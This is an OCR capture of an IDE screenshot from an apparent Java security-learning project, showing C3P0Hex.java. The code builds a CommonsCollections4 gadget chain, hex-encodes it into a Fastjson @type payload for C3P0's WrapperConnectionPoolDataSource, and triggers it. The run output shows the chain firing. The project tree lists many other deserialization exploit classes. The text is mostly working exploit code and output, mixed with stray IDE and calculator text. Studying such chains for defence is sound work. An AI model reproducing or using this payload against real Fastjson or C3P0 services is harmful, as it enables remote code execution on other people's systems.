 JavaSec-Learn – C3P0Hex.java
JavaSec-Learn src main java org h3rmesk1t C3P0 C3P0Hex bytesToHexString
Git(G):
项目
C3P0Hex.java C3P0JNDI.java ClickExploit.java CommmonsCollections4PriorityQueue.java
java
org.h3rmesk1t
BeanShell
C3P0
C3P0ClassLoader
C3P0Hex
C3P0JNDI
ser.bin
Click
CommonsBeanUtils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommmonsCollections4PriorityQueue
CommonsCollectionsTreeBag
CommonsCollections5
CommonsCollections6
CommonsCollections7
Exploit
Fastjson
FileUpload
Groovy
Hessian
JDK7u21
JEP290
JNDI
Jython
项目
提交
拉取请求
结构
收藏夹
数据库
Maven
22 3 5
98 if (sTemp.length() < 2) {
99 sb.append(0);
100 }
101
102 sb.append(sTemp.toUpperCase());
103 }
104 return sb.toString();
105
106
107 blic static void main(String[] args) throws Exception {
108
109 PriorityQueue queue = CommonsCollections4();
110
111 String filePath = "src/main/java/org/h3rmesk1t/C3P0/ser.bin";
112 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream(filePath));
113 outputStream.writeObject(queue);
114 outputStream.close();
115 InputStream inputStream = new FileInputStream(filePath);
116 byte[] bytes = toByteArray(inputStream);
117 String hexString = bytesToHexString(bytes, bytes.length);
118 String poc = "{\n\t\"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\n\t\"userOverridesAsString\": \"HexAsciiSerializedMap:" + hexString + ";\"\n}";
119 System.out.println(poc);
120 JSON.parseObject(poc);
121
122
123
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: C3P0Hex
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[5058]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x1022c84c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstru
{
"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString": "HexAsciiSerializedMap:
}
三月 17, 2022 5:26:19 下午 com.mchange.v2.log.MLog
信息: MLog clients using java 1.4+ standard logging.
三月 17, 2022 5:26:19 下午 com.mchange.v2.c3p0.WrapperConnectionPoolDataSource
警告: Failed to parse stringified userOverrides. HexAsciiSerializedMap:
org.apache.commons.collections4.FunctorException Create breakpoint : InstantiateTransformer: Constructor threw an exception
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:124)
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:32)
at org.apache.commons.collections4.functors.ChainedTransformer.transform(ChainedTransformer.java:112)
at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.java:81)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:687)
at java.util.PriorityQueue.heapify(PriorityQueue.java:736)
外部添加的文件可以添加到 Git
查看文件 始终添加 不再询问
Git 运行 TODO 问题 Profiler Spring 终端 构建 依赖项
2 事件日志
构建在 1秒592毫秒 中成功完... (片刻 之前)
102:44 LF UTF-8 4 个空格 main